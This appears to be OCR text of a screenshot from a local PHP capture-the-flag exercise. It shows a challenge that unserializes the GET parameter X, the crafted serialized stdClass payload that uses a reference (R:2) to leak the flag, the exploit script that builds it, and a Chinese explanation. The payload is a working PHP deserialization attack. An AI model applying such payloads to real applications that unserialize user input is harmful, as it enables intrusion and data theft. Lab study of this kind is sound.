 http://127.0.0...%22l%22;R:2;}
http://127.0....ng/27_exp.php
127.0.0.1:8081/texing/27.php?X=O:8:"stdClass":2:{s:1:"c";s:0:"";s:1:"l";R:2;}
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION XSS LFI
↑ 0.5 KB/s
↓ 1.8 KB/s
Load URL
http://127.0.0.1:8081/texing/27.php?X=O:8:"stdClass":2:{s:1:"c";s:0:"";s:1:"l";R:2;}
Split URL
Execute
Post data Referrer 0xHEX %URL
<?php
highlight_file(__file__);
include("flag.php");
$a = $_GET['X'];
$b = unserialize($a);
$b->c = $flag;
foreach($b as $key => $value){
if ($key === 'c') {
continue;
}
echo $value;
}
?>
flag{FUCK BAD DAY}
D:\CTF_WEB\PHPCTF1\texing\27_exp.php (PHPCTF1) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
14.php
15.php
16.php
17.php
1_1.php
2.php
3.php
4.php
5.php
6.php
7.php
8.php
flag.php
flag.txt
ruoleixing.php
test
2.php
texing
1
1.php
10.php
11.php
12.php
13.php
14.php
15.php
16.php
17.php
18.php
19.php
2.php
27_exp.php
1 <?php
2
3 $a = new stdClass();
4 $a -> c = "";
5 //$a -> l = "123123";//返回123
6 $a -> l = &$a -> c;
7 echo serialize($a);
8 echo "<br>";
9
10
11 $value = 2;
12 $b = unserialize('O:8:"stdClass":2:{s:1:"c";s:0:"";s:1:"l";R:2;}');
13 foreach($b as $key => $value){
14 echo $key . "<br>";
15 if ($key === 'c') {
16 echo 1 . "<br>";
17 }
18 echo $value;
19 }
20
21 ?>
这里std类，然后定义c为空的，因为在题目中，反序列化
完后，会将c赋一个flag。
然后，需要用到取址符，将c赋值给l，这样，l就会存在flag
然后foreach循环key的值，查看是否等于c，这里因为序列
化完后，有2个key，c和l，所以说第一次循环判断为c后就
continue了，然后第二个是l，不等于c，所以就echo flag（
value）